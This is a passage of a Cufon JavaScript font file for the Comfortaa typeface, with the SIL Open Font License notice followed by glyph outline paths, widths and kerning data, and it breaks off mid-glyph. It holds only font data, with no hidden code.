u1ef3":{"d":"72,-53v41,-87,38,-118,60,-125v8,2,12,6,12,12r-92,223v-7,7,-24,1,-21,-10v0,-2,10,-25,28,-69r-58,-143v9,-21,21,-11,30,12v25,64,40,97,41,100xm47,-227v7,-21,20,-14,33,4v9,12,15,18,15,22v-9,22,-23,14,-35,-7v-8,-8,-13,-14,-13,-19","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":50,"\u0416":41,"\u040b":53,"\u0402":58}}}});
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 20.07.2010, Johan Aakerlund (aajohan@gmail.com), with Reserved
 * Font Name "Comfortaa". This Font Software is licensed under the SIL Open Font
 * License, Version 1.1. http://scripts.sil.org/OFL
 * 
 * Manufacturer:
 * Johan Aakerlund
 * 
 * Designer:
 * Johan Aakerlund - aajohan
 * 
 * License information:
 * http://scripts.sil.org/OFL
 */
Cufon.registerFont({"w":178,"face":{"font-family":"Cufon","font-weight":700,"font-stretch":"expanded","units-per-em":"360","panose-1":"2 15 8 3 0 0 0 6 0 3","ascent":"288","descent":"-72","x-height":"5","cap-height":"4","bbox":"-88.0422 -333.263 427 83.6705","underline-thickness":"26.3672","underline-position":"-24.9609","unicode-range":"U+0020-U+F002"},"glyphs":{" ":{"w":89},"\u00a0":{"w":89},"!":{"d":"25,-243v2,-22,38,-21,38,1r0,169v-2,25,-38,20,-38,0r0,-170xm19,-18v0,-33,47,-27,47,-2v0,15,-6,25,-24,25v-12,0,-23,-7,-23,-23","w":89},"\"":{"d":"14,-260v0,-26,40,-21,38,-2v-4,44,-3,60,-19,61v-19,1,-19,-39,-19,-59xm57,-262v2,-21,34,-23,38,1v-9,47,1,60,-20,60v-19,1,-14,-42,-18,-61","w":97},"#":{"d":"148,-175v17,-61,2,-75,33,-82v33,18,11,24,4,82v20,-2,33,-2,37,18v-2,22,-22,18,-44,18r-5,23v20,-1,41,1,39,19v-3,28,-21,16,-46,18v-18,62,-2,76,-34,85v-35,-11,-3,-57,-3,-85r-31,0v-8,30,-2,90,-30,85v-37,-7,-5,-67,-5,-85v-32,9,-47,-31,-15,-37r23,0r5,-23v-19,2,-37,-3,-36,-19v3,-26,21,-15,43,-17v17,-62,5,-78,32,-81v33,6,7,56,5,81r28,0xm113,-139r-4,23r27,0r5,-23r-28,0","w":234},"$":{"d":"109,-37v25,-15,25,-57,0,-71r0,71xm72,-216v-19,7,-18,48,0,56r0,-56xm154,-224v0,30,-32,18,-45,2r0,70v31,9,55,41,55,76v0,35,-18,61,-55,76v2,19,-3,39,-18,37v-19,-3,-20,-16,-19,-37v-26,5,-52,-18,-60,-39v2,-12,9,-19,19,-19v8,-2,30,28,41,26r0,-93v-30,-10,-49,-35,-49,-70v0,-28,24,-53,49,-65v-9,-33,30,-53,37,-18r0,18v9,-1,41,21,45,36"},"%":{"d":"14,-193v-1,-34,26,-66,71,-68v32,-2,67,33,67,68v0,35,-27,66,-69,69v-35,2,-68,-29,-69,-69xm220,-253v12,-11,33,-1,30,15v-48,78,-122,164,-177,240v-14,7,-33,0,-30,-16v0,-5,8,-15,20,-31xm91,-224v-21,-6,-38,8,-40,32v-2,35,59,44,64,6v3,-21,-5,-32,-24,-38xm144,-59v-3,-37,30,-70,69,-72v33,-2,67,28,68,71v1,33,-28,67,-70,67v-32,0,-64,-30,-67,-66xm218,-94v-39,-9,-53,55,-15,63v23,5,42,-6,42,-32v0,-15,-9,-27,-27,-31","w":283},"&":{"d":"93,-115v-24,25,-32,28,-32,48v0,37,55,47,75,9r7,-7xm93,-169v24,-20,31,-36,5,-50v-31,0,-33,33,-5,50xm91,-257v60,-6,83,86,29,115r50,50v11,-15,45,-49,55,-10v2,7,-15,22,-28,36v12,17,35,24,38,49v-14,43,-48,-8,-65,-21v-37,36,-35,40,-74,43v-36,2,-72,-30,-73,-74v-1,-26,20,-51,43,-73v-27,-30,-31,-24,-32,-57v-1,-28,22,-55,57,-58","w":256},"'":{"d":"16,-258v1,-26,40,-21,38,-2v-4,46,-3,61,-18,62v-19,2,-16,-41,-20,-60","w":60},"(":{"d":"97,-279v11,-13,37,-6,34,13v-46,98,-50,222,0,326v-8,30,-36,23,-42,-9v-46,-105,-42,-226,8,-330","w":133},")":{"d":"13,-263v-3,-15,6,-24,20,-24v9,0,13,10,21,28v45,108,42,230,-10,332v-14,10,-30,6,-32,-14v45,-97,52,-218,1,-322","w":133},"*":{"d":"137,-190v-4,28,-39,20,-40,-7v2,28,-40,33,-40,5v0,-8,8,-17,20,-23v-35,9,-53,-31,-18,-38v5,0,13,5,24,13v-6,-16,-10,-36,14,-39v23,4,21,23,13,39v11,-14,43,-18,43,8v0,13,-18,20,-36,17v8,7,22,10,20,25","w":180},"+":{"d":"77,-149v0,0,-4,-56,20,-53v22,-2,18,31,18,53v24,0,56,-3,54,20v-3,30,-27,15,-54,18v0,23,4,56,-20,54v-26,-3,-16,-30,-18,-54v-25,-2,-51,9,-53,-20v-2,-19,31,-19,53,-18"},",":{"d":"21,32v-2,-16,23,-14,29,-27v-42,-4,-41,-60,0,-60v29,0,33,18,33,44v0,28,-20,50,-48,58v-8,0,-13,-5,-14,-15","w":97},"-":{"d":"12,-105v7,-33,56,-18,89,-18v10,0,16,7,19,20v-7,33,-56,18,-89,18v-11,0,-17,-6,-19,-20","w":117},"\u00ad":{"d":"12,-105v7,-33,56,-18,89,-18v10,0,16,7,19,20v-7,33,-56,18,-89,18v-11,0,-17,-6,-19,-20","w":117},".":{"d":"23,-24v-2,-34,55,-41,59,-3v1,18,-9,31,-30,32v-16,0,-28,-9,-29,-29","w":97},"\/":{"d":"99,-263v12,-16,42,-7,35,13v-56,164,-92,254,-98,269v-12,13,-33,11,-35,-11v1,-4,33,-95,98,-271","w":135},"0":{"d":"85,5v-90,3,-106,-148,-67,-223v15,-29,40,-40,66,-40v86,0,106,144,67,223v-14,29,-40,40,-66,40xm84,-222v-40,0,-51,58,-50,100v1,43,9,89,50,91v36,1,50,-45,50,-96v0,-39,-12,-95,-50,-95","w":173},"1":{"d":"7,-227v-6,-21,34,-26,55,-31v11,2,16,8,16,17r0,229v0,24,-36,20,-36,1r0,-203v-19,6,-30,5,-35,-13","w":99},"2":{"d":"0,-177v0,-39,38,-79,81,-81v39,-2,83,37,82,81v0,25,-15,45,-36,70r-66,76r88,0v9,0,16,7,17,19v-2,12,-8,17,-18,17r-129,0v-23,-5,-20,-22,-4,-40r103,-117v19,-28,3,-68,-38,-68v-23,0,-40,19,-44,47v-3,22,-36,15,-36,-4","w":171},"3":{"d":"15,-186v-2,-36,28,-67,68,-71v54,-5,96,80,48,118v60,41,27,144,-51,144v-39,0,-80,-33,-80,-81v0,-20,36,-24,36,1v0,56,85,58,89,2v2,-29,-20,-46,-50,-49v-16,-11,-11,-34,14,-34v36,0,35,-61,-6,-65v-32,-4,-24,50,-50,51v-12,-3,-18,-8,-18,-16","w":167},"4":{"d":"119,-249v12,-15,37,-5,32,17r0,126v20,0,36,-4,39,17v2,17,-17,22,-39,19v-5,28,14,75,-19,75v-31,0,-12,-47,-17,-75r-101,1v-16,-6,-19,-24,-6,-34v70,-91,107,-140,111,-146xm56,-106r59,0r0,-76","w":193},"5":{"d":"39,-68v10,50,89,47,91,-10v1,-41,-47,-52,-96,-47v-9,0,-15,-5,-18,-15r0,-99v-1,-8,10,-21,24,-17r101,0v21,0,25,38,0,38r-88,0r0,56v67,-9,110,23,115,84v3,40,-37,83,-85,83v-41,0,-81,-36,-83,-84v7,-25,42,-21,39,11"},"6":{"d":"38,-88v-6,32,10,55,43,57v23,2,43,-16,44,-45v1,-23,-16,-43,-45,-44v-19,0,-33,11,-42,32xm82,5v-61,0,-111,-82,-62,-134r72,-124v14,-10,27,-5,31,13v-5,19,-35,62,-46,84v44,-5,83,35,85,80v2,39,-35,81,-80,81","w":167},"7":{"d":"119,-220r-94,0v-25,0,-19,-36,-1,-36r128,0v20,4,20,18,10,35r-126,221v-13,11,-33,1,-31,-15v1,-5,39,-74,114,-205","w":169},"8":{"d":"34,-142v-40,-36,-12,-116,50,-116v54,0,95,79,47,118v62,42,28,145,-52,145v-37,0,-80,-37,-79,-81v0,-28,12,-50,34,-66xm53,-198v-7,23,7,37,31,41v33,5,46,-57,7,-63v-19,-4,-33,4,-38,22xm125,-64v9,-31,-11,-54,-43,-57v-23,-2,-44,15,-45,45v0,24,16,45,45,45v20,0,36,-10,43,-33","w":170},"9":{"d":"124,-177v0,-55,-84,-59,-87,-3v-2,25,14,45,44,47v22,1,43,-17,43,-44xm81,-258v62,-4,100,80,56,140r-88,119v-13,9,-34,0,-31,-14v4,-19,44,-62,58,-83v-38,-1,-74,-36,-76,-81v-2,-40,36,-79,81,-81","w":170},":":{"d":"30,-146v0,-35,48,-36,54,-4v3,18,-7,29,-28,32v-18,-3,-26,-12,-26,-28xm57,-1v-39,0,-30,-58,0,-54v34,2,36,50,0,54","w":97},";":{"d":"25,-142v0,-35,48,-34,54,-3v3,17,-6,28,-27,31v-18,-3,-27,-12,-27,-28xm51,-51v24,-2,33,12,33,40v0,24,-16,45,-48,51v-21,-1,-16,-32,2,-30r20,-6v-35,-3,-39,-46,-7,-55","w":97},"\u037e":{"d":"25,-142v0,-35,48,-34,54,-3v3,17,-6,28,-27,31v-18,-3,-27,-12,-27,-28xm51,-51v24,-2,33,12,33,40v0,24,-16,45,-48,51v-21,-1,-16,-32,2,-30r20,-6v-35,-3,-39,-46,-7,-55","w":97},"<":{"d":"75,-110v3,1,32,20,89,55v11,13,7,32,-13,33v-39,-17,-86,-52,-124,-73v-15,-17,-4,-27,16,-39v69,-41,103,-65,107,-65v31,7,24,35,-5,45v-1,1,-24,16,-70,44"},"=":{"d":"43,-152r107,0v10,0,16,7,19,20v-3,12,-10,18,-19,18r-107,0v-11,0,-17,-6,-19,-20v3,-12,10,-18,19,-18xm43,-93r107,0v27,0,21,38,0,38r-109,0v-21,-1,-24,-38,2,-38"},">":{"d":"118,-114v-66,-45,-86,-41,-94,-69v15,-35,27,-19,64,6v60,40,86,35,86,65v0,9,-8,14,-20,21v-75,44,-98,67,-112,66v-29,-8,-21,-34,7,-45"},"?":{"d":"10,-177v0,-38,39,-80,83,-80v39,0,80,39,80,82v0,24,-11,45,-32,64v-19,10,-29,25,-29,45v1,25,-36,19,-36,2v0,-35,16,-54,46,-78v33,-26,12,-77,-31,-79v-24,-2,-44,23,-46,51v-9,18,-35,9,-35,-7xm92,6v-32,0,-28,-46,3,-46v11,0,22,8,22,25v-3,14,-11,21,-25,21","w":172},"@":{"d":"163,-174v-31,-1,-62,25,-63,64v-1,32,25,63,66,63v29,0,61,-28,61,-64v0,-32,-26,-62,-64,-63xm346,-109v-2,62,-26,102,-84,102v-24,0,-36,-4,-35,-24v-62,54,-165,6,-165,-80v0,-50,43,-99,101,-101v50,-2,103,42,102,104r0,63v28,1,42,-31,42,-67v0,-65,-65,-131,-134,-131v-68,0,-135,57,-135,135v0,97,121,177,212,111v14,-3,26,7,25,18v5,18,-63,44,-106,44v-87,0,-170,-86,-170,-175v0,-86,82,-171,177,-171v84,0,172,82,170,172","w":354},"A":{"d":"125,-131r-22,-56r-20,56r42,0xm87,-247v17,-18,29,-7,39,19r81,216v-6,24,-37,22,-40,-9r-29,-73r-70,0r-35,93v-12,12,-35,5,-33,-13","w":209,"k":{"\u00dd":31,"t":26,"j":33,"Y":31,"W":20,"V":33,"T":31}},"B":{"d":"117,-145v67,35,46,150,-39,150v-28,0,-78,11,-78,-18r0,-226v3,-33,36,-13,64,-18v48,-8,92,70,53,112xm36,-156v33,2,58,-4,59,-33v1,-25,-28,-34,-59,-31r0,64xm36,-31v46,3,84,-4,84,-45v0,-37,-39,-49,-84,-44r0,89","w":165,"k":{"j":40}},"C":{"d":"0,-126v0,-94,123,-175,208,-106v9,15,3,32,-17,31v-60,-47,-154,-4,-154,75v0,68,87,124,152,76v15,0,24,7,23,19v3,15,-48,36,-82,36v-63,0,-130,-59,-130,-131","w":228,"k":{"\u00ff":11,"\u00fd":14,"y":20,"v":15,"j":45,"f":16}},"D":{"d":"193,-125v0,64,-60,131,-130,130v-24,-1,-63,7,-63,-18r0,-227v3,-33,33,-12,62,-19v65,-3,131,61,131,134xm157,-127v0,-54,-45,-102,-120,-95r0,191v69,8,120,-30,120,-96","w":200,"k":{"j":49,"T":25}},"E":{"d":"13,-260v42,4,97,2,141,1v11,0,17,7,19,20v-2,11,-9,18,-20,18r-116,0r0,79v35,6,93,-18,101,17v-1,34,-65,14,-101,19r0,75r120,0v9,0,14,6,16,19v-3,11,-9,17,-17,17r-139,0v-12,-2,-17,-8,-17,-18r0,-227v1,-14,9,-15,13,-20","w":181,"k":{"\u00fd":19,"y":21,"v":16,"j":32}},"F":{"d":"13,-260v42,4,97,2,141,1v11,0,17,7,19,20v-2,11,-9,18,-20,18r-116,0r0,79v35,6,93,-18,101,17v-1,34,-65,14,-101,19r0,94v-2,25,-37,20,-37,-1r0,-227v1,-14,9,-15,13,-20","w":168,"k":{"\u00c6":50,"\u00c5":35,"\u00c4":32,"\u00c3":29,"\u00c2":32,"\u00c1":31,"\u00c0":32,"z":11,"j":39,"J":26,"A":32}},"G":{"d":"210,-221v-8,41,-50,-6,-85,1v-40,-3,-88,47,-88,95v0,61,74,119,139,82r0,-52v-24,-1,-63,7,-60,-19v3,-31,50,-12,79,-17v31,2,18,60,18,91v0,41,-54,43,-83,45v-63,5,-130,-58,-130,-131v0,-92,120,-175,205,-108v3,4,5,9,5,13","w":219,"k":{"j":35}},"H":{"d":"0,-238v1,-14,7,-20,20,-19v11,1,16,8,16,16r0,99r115,0r0,-98v0,-24,36,-20,36,0r0,229v0,9,-6,15,-19,16v-11,-2,-17,-8,-17,-18r0,-93r-115,0r0,94v-1,21,-36,23,-36,-1r0,-225","w":193,"k":{"j":28}},"I":{"d":"11,-242v-3,-21,28,-18,48,-18v25,0,23,38,1,37r3,0r0,192r-2,0v9,0,17,6,17,19v0,24,-27,16,-50,17v-26,1,-16,-39,-2,-36r0,-192r2,0v-11,0,-16,-6,-17,-19","w":94,"k":{"j":34}},"J":{"d":"37,-71v0,50,94,56,94,-8r0,-163v3,-21,37,-23,37,1r0,163v2,42,-36,83,-86,83v-39,0,-82,-38,-82,-84v4,-13,8,-19,19,-18v12,0,18,9,18,26","w":171,"k":{"j":25}},"K":{"d":"4,-239v-1,-26,36,-20,36,-1r0,102v86,-81,105,-115,125,-116v24,6,18,24,1,41r-78,79r92,113v1,32,-29,34,-44,3r-74,-90r-22,22v-6,33,17,91,-19,91v-10,0,-17,-6,-17,-18r0,-226","w":188,"k":{"\u00ff":28,"\u00fd":25,"\u00c7":18,"y":12,"v":21,"j":32}},"L":{"d":"0,-238v1,-14,7,-20,20,-19v11,1,16,8,16,16r0,210r104,0v10,0,16,6,18,19v-3,11,-9,17,-18,17r-122,0v-10,0,-18,-6,-18,-18r0,-225","w":167,"k":{"\u00ff":27,"\u00fd":23,"\u00dd":49,"\u00d6":33,"\u00d5":27,"\u00d4":32,"\u00d3":28,"\u00d2":29,"\u00c7":25,"y":25,"v":42,"j":39,"Y":54,"W":40,"V":49,"T":56,"Q":25,"O":29,"G":27,"C":29}},"M":{"d":"47,-154r0,142v-1,21,-35,24,-36,-1r0,-224v2,-28,35,-27,38,1r81,180v1,-5,64,-149,86,-195v11,-12,33,-7,32,14r0,224v0,25,-37,21,-36,1r0,-142v-44,99,-67,150,-69,153v-20,14,-27,2,-39,-25","w":261,"k":{"j":33}},"N":{"d":"175,-66r0,-174v3,-22,37,-24,37,0r0,227v-6,26,-33,22,-47,-7r-129,-165r0,172v0,9,-5,18,-18,18v-10,0,-18,-6,-18,-18r0,-224v1,-26,31,-26,38,-4v6,7,52,65,137,175","w":225,"k":{"j":31}},"O":{"d":"0,-127v-2,-64,60,-131,131,-131v63,0,132,58,132,132v0,65,-57,131,-133,131v-65,0,-127,-58,-130,-132xm131,-221v-47,-1,-95,41,-95,96v0,46,43,94,97,94v46,0,93,-43,93,-95v0,-48,-41,-94,-95,-95","w":270,"k":{"j":45,"T":19}},"P":{"d":"153,-182v1,55,-48,90,-116,81r0,89v-1,21,-37,24,-37,-1r0,-225v1,-34,48,-16,77,-20v35,-4,76,34,76,76xm116,-180v2,-34,-37,-46,-79,-41r0,84v43,2,77,0,79,-43","w":161,"k":{"\u00c6":56,"\u00c5":41,"\u00c4":36,"\u00c3":37,"\u00c2":44,"\u00c1":43,"\u00c0":34,"j":43,"J":31,"A":40}},"Q":{"d":"36,-125v0,66,90,125,150,77v-17,-22,-27,-23,-27,-39v10,-36,39,-6,53,12v40,-65,-6,-145,-81,-146v-47,-1,-95,41,-95,96xm131,-258v92,0,176,125,106,210v18,18,26,28,26,35v0,9,-6,15,-18,18v-7,3,-22,-17,-34,-26v-84,65,-208,2,-211,-106v-2,-64,60,-131,131,-131","w":272,"k":{"j":29,"T":24}},"R":{"d":"142,-185v1,29,-12,49,-38,65v39,67,58,103,58,105v-4,28,-33,25,-43,-5r-53,-91r-29,0r0,99v-1,21,-37,24,-37,-1r0,-225v1,-33,44,-17,72,-20v33,-3,68,32,70,73xm105,-177v7,-34,-26,-49,-68,-45r0,75v35,1,60,2,68,-30","w":164,"k":{"j":26}},"S":{"d":"52,-125v-68,-32,-49,-133,27,-133v24,0,54,11,61,42v0,9,-6,14,-18,16v-10,1,-25,-27,-45,-22v-16,0,-30,15,-31,35v0,15,9,25,27,32v34,-2,82,45,77,81v5,72,-109,111,-148,43v-7,-12,4,-26,16,-25v14,1,32,32,55,25v19,1,40,-18,40,-46v0,-28,-34,-43,-61,-48","w":156,"k":{"j":31}},"T":{"d":"17,-258r164,0v23,3,24,37,-3,37r-61,0r0,209v-1,21,-36,23,-36,-1r0,-208v-29,-3,-80,11,-81,-19v3,-12,9,-18,17,-18","w":208,"k":{"\u00ff":28,"\u00fd":30,"\u00fc":21,"\u00fb":31,"\u00fa":25,"\u00f9":14,"\u00f8":27,"\u00f6":27,"\u00f4":31,"\u00f3":28,"\u00f2":31,"\u00f0":31,"\u00ef":3,"\u00eb":42,"\u00ea":31,"\u00e9":42,"\u00e8":38,"\u00e7":49,"\u00e6":49,"\u00e5":20,"\u00e4":42,"\u00e2":31,"\u00e1":42,"\u00e0":38,"\u00d8":31,"\u00d6":31,"\u00d5":28,"\u00d4":27,"\u00d3":31,"\u00d2":27,"\u00c7":17,"\u00c6":49,"\u00c5":34,"\u00c4":31,"\u00c3":34,"\u00c2":28,"\u00c1":27,"\u00c0":30,"z":16,"y":26,"x":24,"w":20,"v":27,"u":20,"s":24,"r":17,"q":45,"p":43,"o":42,"n":32,"m":36,"j":47,"g":43,"f":33,"e":50,"d":42,"c":54,"a":49,"Q":29,"O":22,"J":47,"G":28,"C":33,"A":57}},"U":{"d":"103,5v-50,0,-97,-40,-96,-99r0,-144v1,-14,7,-20,20,-19v11,1,16,8,16,16v6,83,-26,209,58,210v30,1,57,-25,57,-61r0,-148v0,-24,36,-20,36,0r0,155v4,42,-44,90,-91,90","w":205,"k":{"j":33}},"V":{"d":"103,-66r69,-185v12,-14,32,-9,34,12r-84,227v-9,27,-38,21,-43,-12r-79,-217v0,-10,6,-18,19,-18v10,0,15,12,23,32","w":213,"k":{"\u00e7":23,"\u00c6":42,"\u00c5":41,"\u00c4":41,"\u00c3":41,"\u00c2":41,"\u00c1":41,"\u00c0":41,"j":47,"J":38,"A":41}},"W":{"d":"149,-175r-49,171v-15,17,-30,9,-38,-20v-33,-130,-59,-202,-62,-216v6,-27,31,-23,39,6r45,156v32,-111,48,-169,51,-173v15,-14,34,-7,36,21v3,8,18,59,44,152r50,-171v9,-17,38,-8,33,11r-68,236v-17,15,-29,4,-37,-22","w":305,"k":{"\u00c6":29,"\u00c5":33,"\u00c4":24,"\u00c3":28,"\u00c2":32,"\u00c1":28,"\u00c0":28,"j":39,"A":27}},"X":{"d":"1,-234v-5,-25,26,-33,36,-12r70,90r77,-99v14,-7,27,-2,29,16v-17,35,-60,79,-83,113v26,40,62,69,83,114v-3,23,-30,22,-37,2r-69,-87r-77,98v-13,10,-33,0,-30,-16v12,-23,64,-83,84,-112v-54,-68,-81,-103,-83,-107","w":223,"k":{"\u00ff":20,"\u00fd":22,"\u00d5":19,"\u00d4":19,"\u00d2":19,"\u00c7":20,"y":18,"j":23,"G":25}},"Y":{"d":"94,-158v54,-71,49,-94,79,-99v26,11,14,25,-7,57r-53,80r0,106v-2,25,-31,26,-37,4r0,-110v-24,-41,-55,-75,-76,-119v4,-24,31,-24,38,-3","w":195,"k":{"\u00f8":28,"\u00f6":23,"\u00f4":23,"\u00f3":28,"\u00f2":28,"\u00f0":28,"\u00eb":23,"\u00ea":23,"\u00e9":28,"\u00e8":28,"\u00e7":30,"\u00e6":28,"\u00e5":17,"\u00e4":23,"\u00e2":23,"\u00e1":28,"\u00e0":28,"\u00c6":28,"\u00c5":28,"\u00c4":28,"\u00c3":28,"\u00c2":28,"\u00c1":28,"\u00c0":34,"s":23,"q":32,"p":30,"o":34,"j":35,"g":29,"e":28,"d":28,"c":28,"a":30,"J":34,"A":42}},"Z":{"d":"17,-258r179,0v21,5,22,27,1,44r-141,183r140,0v12,2,18,8,17,19v-1,12,-8,17,-18,17r-177,0v-10,0,-16,-6,-18,-19v38,-62,111,-145,157,-207r-139,0v-26,-1,-19,-37,-1,-37","w":217,"k":{"j":20}},"[":{"d":"56,-284v27,9,88,-13,89,21v1,23,-38,18,-64,18r0,287v24,1,65,-7,64,19v-2,30,-54,16,-83,19v-13,-2,-19,-10,-19,-20r0,-322v0,-16,9,-17,13,-22","w":136},"\\":{"d":"0,-258v2,-13,8,-19,20,-19v12,0,17,12,25,34r90,245v-3,14,-9,20,-22,19v-10,0,-15,-12,-23,-33v-53,-150,-86,-231,-90,-246","w":121},"]":{"d":"5,-264v0,-30,53,-13,84,-19v12,3,18,9,18,18r0,327v-2,28,-55,18,-84,18v-21,0,-26,-34,0,-39v13,2,31,0,46,1r0,-287v-25,0,-64,6,-64,-19","w":133},"^":{"d":"65,-255v39,-10,77,94,76,93v0,10,-6,15,-19,17v-14,1,-36,-43,-48,-58r-35,54v-31,10,-38,-15,-16,-44v28,-37,39,-60,42,-62","w":165},"_":{"d":"19,0r156,0v13,2,18,8,17,20v-1,11,-8,17,-17,17r-156,0v-11,0,-17,-7,-19,-20v3,-11,10,-17,19,-17","w":168,"k":{"_":7}},"`":{"d":"95,-177v-14,-3,-92,-62,-41,-76v22,2,62,51,60,57v-3,12,-9,19,-19,19","w":132},"a":{"d":"95,-149v-29,-1,-58,24,-59,60v-1,30,24,58,62,58v27,0,56,-25,56,-60v0,-29,-23,-57,-59,-58xm95,-185v47,-1,99,39,95,97v-2,33,16,93,-18,93v-9,0,-18,-7,-18,-20v-57,49,-154,5,-154,-76v0,-45,40,-93,95,-94","w":211,"k":{"\u00dd":52,"j":43,"Y":54,"T":62}},"b":{"d":"106,5v-51,2,-98,-43,-98,-101r0,-144v0,-10,6,-17,19,-17v32,6,11,59,17,91v56,-53,156,2,156,75v0,47,-40,94,-94,96xm105,-151v-31,-2,-59,23,-61,61v-1,30,23,59,62,59v28,0,58,-24,58,-61v0,-29,-24,-57,-59,-59","w":211,"k":{"\u00dd":45,"j":35,"Y":52,"V":23,"T":49}},"c":{"d":"0,-90v0,-75,106,-132,163,-68v8,14,-1,30,-16,29v-8,0,-34,-24,-53,-20v-28,-2,-56,24,-58,60v-3,47,67,80,103,40v14,-5,25,1,27,17v4,12,-42,37,-74,37v-43,0,-92,-46,-92,-95","w":176,"k":{"\u00dd":26,"j":30,"Y":26,"T":49}},"d":{"d":"0,-91v0,-71,98,-129,156,-75v4,-31,-15,-90,19,-91v11,2,17,8,17,16r0,154v0,46,-49,99,-99,92v-43,3,-93,-47,-93,-96xm98,-151v-32,-2,-60,23,-62,61v-1,29,23,58,62,59v28,1,58,-24,58,-61v0,-29,-23,-57,-58,-59","w":204,"k":{"j":27}},"e":{"d":"0,-90v-2,-47,42,-94,95,-95v50,-2,98,41,96,100v0,12,-8,18,-18,18r-132,0v7,27,55,48,89,26v15,0,22,7,22,19v0,14,-22,24,-57,27v-46,2,-93,-39,-95,-95xm153,-103v-2,-16,-34,-53,-60,-45v-24,-3,-50,22,-55,45r115,0","w":198,"k":{"\u00dd":38,"j":40,"Y":43,"T":56}},"f":{"d":"45,-182v-2,-48,24,-79,76,-76v20,1,24,34,-1,37v-26,-3,-41,9,-38,39v24,2,50,-8,51,19v1,18,-30,18,-51,17r0,134v0,20,-32,23,-37,1v3,-43,0,-90,1,-135v-23,-1,-44,6,-46,-19v-1,-15,23,-19,45,-17","w":147,"k":{"\u00c6":24,"\u00c5":14,"\u00c4":14,"\u00c3":14,"\u00c2":14,"\u00c1":14,"\u00c0":22,"j":43,"J":31,"A":22}},"g":{"d":"1,-90v0,-47,44,-95,95,-95v52,-1,94,49,94,113r0,79v2,29,-53,71,-94,71v-37,0,-82,-22,-92,-64v3,-22,32,-23,38,2v30,44,117,35,112,-31v-57,51,-153,0,-153,-75xm97,-149v-32,-2,-59,21,-60,60v-1,29,22,58,61,58v28,0,56,-22,56,-60v0,-28,-23,-56,-57,-58","w":201,"k":{"\u00dd":45,"Y":45,"T":50}},"h":{"d":"94,-150v-28,0,-52,21,-49,62v-6,33,17,93,-19,93v-9,0,-15,-5,-18,-16r0,-228v0,-24,37,-21,37,-2r0,70v51,-41,135,0,135,66r0,93v0,20,-34,24,-36,1v-4,-62,17,-139,-50,-139","w":193,"k":{"\u00dd":46,"j":35,"Y":46,"T":54}},"i":{"d":"18,-213v0,-25,36,-20,36,-2v0,13,-3,21,-18,21v-9,0,-15,-7,-18,-19xm18,-166v-2,-26,36,-23,36,-4r0,158v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-153","w":75,"k":{"j":30}},"j":{"d":"100,-5v1,44,-31,81,-82,82v-10,0,-18,-6,-18,-19v0,-10,6,-18,19,-18v27,0,45,-17,45,-51r0,-157v0,-10,7,-16,19,-18v12,2,17,9,17,18r0,163xm82,-230v24,3,25,35,-1,37v-23,-5,-24,-32,1,-37","w":115},"k":{"d":"176,-168v-3,20,-79,56,-73,57r72,91v-2,36,-24,28,-46,0r-57,-71r-22,14v-5,30,16,79,-19,82v-9,0,-14,-5,-17,-16r0,-229v-1,-26,36,-20,36,-2r0,122v63,-39,86,-67,108,-67v10,0,16,6,18,19","w":185,"k":{"j":27,"T":44}},"l":{"d":"11,-237v1,-14,7,-20,20,-19v11,1,17,8,17,16r0,209v15,-1,25,2,25,19v0,22,-23,16,-44,17v-10,0,-18,-6,-18,-18r0,-224","w":83,"k":{"j":27}},"m":{"d":"89,-146v-56,0,-40,79,-42,134v-1,20,-36,24,-36,0r0,-150v-1,-22,30,-27,36,-9v28,-20,80,-12,99,16v5,-10,32,-26,58,-27v37,-3,77,31,77,75r0,96v0,9,-6,15,-18,16v-11,-2,-17,-7,-17,-17v0,-56,24,-133,-44,-134v-18,-1,-38,15,-38,38r0,96v-1,25,-35,19,-35,0v0,-55,13,-134,-40,-134","w":303,"k":{"\u00dd":40,"j":29,"Y":39,"T":46}},"n":{"d":"107,-148v-33,0,-59,21,-57,67v-6,31,16,86,-19,86v-10,0,-17,-6,-17,-18r0,-152v-2,-26,36,-23,36,-4r0,3v55,-48,149,1,149,71r0,84v0,9,-7,15,-19,16v-32,-6,-14,-59,-17,-91v-3,-35,-18,-62,-56,-62","w":210,"k":{"\u00dd":39,"j":22,"Y":33,"T":39}},"o":{"d":"0,-89v0,-47,43,-95,95,-95v47,0,94,47,94,95v0,49,-41,94,-98,94v-42,0,-91,-46,-91,-94xm153,-91v0,-73,-112,-74,-116,0v-2,32,23,59,60,60v28,1,56,-23,56,-60","w":195,"k":{"\u00dd":40,"j":35,"Y":40,"T":45}},"p":{"d":"199,-90v0,69,-96,126,-153,74v-6,34,16,87,-18,94v-9,0,-15,-5,-18,-17r0,-145v0,-55,34,-96,95,-101v47,-4,94,47,94,95xm104,-148v-29,0,-56,22,-57,59v-1,29,24,57,60,57v28,0,55,-24,56,-60v1,-27,-26,-56,-59,-56","w":206,"k":{"\u00dd":40,"j":32,"Y":40,"T":52}},"q":{"d":"4,-89v0,-47,43,-94,94,-94v50,0,94,44,94,100r0,144v-2,25,-36,20,-36,2r0,-78v-57,51,-152,0,-152,-74xm97,-146v-28,0,-56,21,-57,58v0,29,23,57,59,57v27,1,56,-23,56,-60v0,-27,-26,-55,-58,-55","w":202,"k":{"\u00dd":43,"Y":43,"V":21,"T":46}},"r":{"d":"141,-144v-48,-15,-82,4,-87,54v-4,34,17,95,-19,95v-10,0,-18,-6,-18,-18r0,-153v-1,-28,40,-24,37,-1v15,-13,34,-20,57,-20v16,1,48,6,48,26v0,11,-8,17,-18,17","w":162,"k":{"\u00c6":42,"j":30,"Z":35,"T":39,"J":41}},"s":{"d":"82,-32v16,0,32,-9,42,-25v0,-2,-2,-5,-7,-5v-87,-24,-102,-7,-113,-59v-6,-26,42,-63,79,-63v32,0,58,14,77,44v5,29,-29,34,-40,9v-23,-23,-66,-22,-79,11v64,25,117,9,120,63v1,27,-40,64,-81,62v-29,-1,-75,-15,-75,-53v0,-9,6,-16,19,-17v14,2,32,40,58,33","w":170,"k":{"\u00dd":36,"j":33,"Y":45,"T":41}},"t":{"d":"101,5v-39,4,-67,-16,-67,-58r0,-93v-18,2,-35,-4,-34,-18v3,-22,14,-17,34,-17v2,-26,-9,-72,19,-69v29,3,13,42,17,69v22,1,41,-7,44,17v2,18,-22,20,-44,18v8,42,-25,120,33,116v9,0,15,6,16,18v-2,11,-8,17,-18,17","w":121,"k":{"j":25}},"u":{"d":"105,-31v29,2,55,-24,57,-60v2,-33,-13,-